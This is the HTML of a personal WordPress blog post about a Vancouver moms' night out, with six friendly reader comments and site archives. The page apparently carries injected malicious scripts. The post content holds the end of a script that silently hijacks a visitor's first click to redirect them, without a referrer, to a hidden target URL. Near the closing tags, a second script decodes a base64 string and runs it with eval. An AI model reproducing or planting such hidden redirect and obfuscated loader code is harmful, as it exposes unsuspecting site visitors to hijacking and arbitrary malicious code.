    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>, <a href="http://leftcoastmama.net/category/girl-time/" rel="category tag">Girl Time</a>, <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>, <a href="http://leftcoastmama.net/category/outings/" rel="category tag">outings</a>, <a href="http://leftcoastmama.net/category/vancouver/" rel="category tag">Vancouver</a>, <a href="http://leftcoastmama.net/category/wine/" rel="category tag">wine</a> and tagged <a href="http://leftcoastmama.net/tag/bloggers/" rel="tag">Bloggers</a>, <a href="http://leftcoastmama.net/tag/blogging/" rel="tag">blogging</a>, <a href="http://leftcoastmama.net/tag/facebook/" rel="tag">Facebook</a>, <a href="http://leftcoastmama.net/tag/raspberry-kids/" rel="tag">Raspberry Kids</a>, <a href="http://leftcoastmama.net/tag/social-media/" rel="tag">Social Media</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>, <a href="http://leftcoastmama.net/tag/vancouver/" rel="tag">Vancouver</a>, <a href="http://leftcoastmama.net/tag/vancouver-moms-night-out/" rel="tag">Vancouver Moms Night Out</a>, <a href="http://leftcoastmama.net/tag/vmno/" rel="tag">VMNO</a>. Bookmark the <a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/" title="Permalink to Vancouver Moms Night Out" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1223 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2010/04/19/menu-plan-monday-35/" rel="prev"><span class="meta-nav">&larr;</span> Menu Plan Monday</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2010/04/25/twitter-weekly-updates-for-2010-04-25/" rel="next">Twitter Weekly Updates for 2010-04-25 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			6 Responses to <em>Vancouver Moms Night Out</em>			</h3>

	
			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="li-comment-270951">
		<div id="comment-270951">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/2de29ae2a7c9fa082e69056bd0b6e9985e5333844d5cceb962d30f1adf874690?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2de29ae2a7c9fa082e69056bd0b6e9985e5333844d5cceb962d30f1adf874690?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://mommying-around.blogspot.com/" class="url" rel="ugc external nofollow">mommyingaround</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/#comment-270951">
				April 20, 2010 at 9:13 am					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>Thanks for sharing the pictures 🙂 Thought about all you gals that Saturday night. Looks like a great social. Maybe one of these days, I will join you all. Maybe somewhere with skytrain access or during the day where we can bring our kids along?<br />
.-= mommyingaround&#180;s last blog ..<a href="http://mommying-around.blogspot.com/2010/04/baby-plays-with-iphone-ipod-touch.html" rel="nofollow">Baby plays with iPhone &amp; iPod touch</a> =-.</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-271015">
		<div id="comment-271015">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/00fb0a15b6202541f32ad43e0e9fb9206efebed511b2d889504d0d5fd953e2dd?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/00fb0a15b6202541f32ad43e0e9fb9206efebed511b2d889504d0d5fd953e2dd?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://www.alotofloves.com" class="url" rel="ugc external nofollow">Marilyn (A Lot of Loves)</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/#comment-271015">
				April 20, 2010 at 2:55 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>It was a great night. So nice to get out of the house and hang with fabulous and interesting women.<br />
.-= Marilyn (A Lot of Loves)&#180;s last blog ..<a href="http://feedproxy.google.com/~r/alotofloves/qrMW/~3/JGdO7MGQIxc/blogroll.html" rel="nofollow">Blogroll</a> =-.</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-271279">
		<div id="comment-271279">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/9dc445dada0aa6f61cf06bf1218daf86c5fc9119389adfe4477abd1dd351f6be?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9dc445dada0aa6f61cf06bf1218daf86c5fc9119389adfe4477abd1dd351f6be?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://www.crunchycarpets.com" class="url" rel="ugc external nofollow">crunchy carpets</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/#comment-271279">
				April 21, 2010 at 12:44 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>I need some sparkly shoes to keep up with all these glam moms&#8230;all awesome and smart and fun&#8230;.<br />
.-= crunchy carpets&#180;s last blog ..<a href="http://www.crunchycarpets.com/?p=1248" rel="nofollow">Help From The Experts</a> =-.</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-271421">
		<div id="comment-271421">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/bb5f4bbb8ef9f98d0e63c01ba18fec47aa4c74c0d7757499866534acd4fa37a1?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/bb5f4bbb8ef9f98d0e63c01ba18fec47aa4c74c0d7757499866534acd4fa37a1?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://fashionforward40.com" class="url" rel="ugc external nofollow">Tracey</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/#comment-271421">
				April 21, 2010 at 9:09 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>Such a fun night.  And yes, next time we have to bring an extra power bar so the blenders can be out front.   Felt a bit like a speakeasy running into the back to whirl up new drinks. </p>
<p>Sorry no great group shots.  I&#8217;ll have to sort through mine and send you any good ones I find.</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-271427">
		<div id="comment-271427">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/540cce61f6277feddddf7a330e8833598d9210aab4361e20ba56b077b656b401?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/540cce61f6277feddddf7a330e8833598d9210aab4361e20ba56b077b656b401?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://www.raspberrykids.com" class="url" rel="ugc external nofollow">Sue Sinclair, Raspberry Kids</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/#comment-271427">
				April 21, 2010 at 9:37 pm					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>Can someone ask @the_EmilyB if we can get a group deal on those shoes and whether they come in any other colors?!</p>
<p>Had a fabulous time and can&#8217;t wait to get together again in the fall.</p>
<p>@mommyingaround &#8230; regardless of the location of the next venue, I&#8217;m happy to pick you up if it isn&#8217;t skytrain accessible &#8230;</p>
<p>Sue</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-271519">
		<div id="comment-271519">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/c44b3e0af73536086467770acd6ccfa3ab1b458977286b17f4a492eae5c4afd2?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/c44b3e0af73536086467770acd6ccfa3ab1b458977286b17f4a492eae5c4afd2?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://www.thetsunamimommy.com" class="url" rel="ugc external nofollow">Stephanie</a></cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/#comment-271519">
				April 22, 2010 at 10:18 am					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>SO wish I was there!  Next time!  (And I LOVE LOVE LOVE your intro paragraph!)  xoxo.<br />
.-= Stephanie&#180;s last blog ..<a href="http://thetsunamimommy.com/2010/04/the-tsunami-mommy-babysits-your-business/" rel="nofollow">The Tsunami Mommy Babysits Your Business</a> =-.</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
			</ol>

	
			<p class="nocomments">Comments are closed.</p>
	


</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
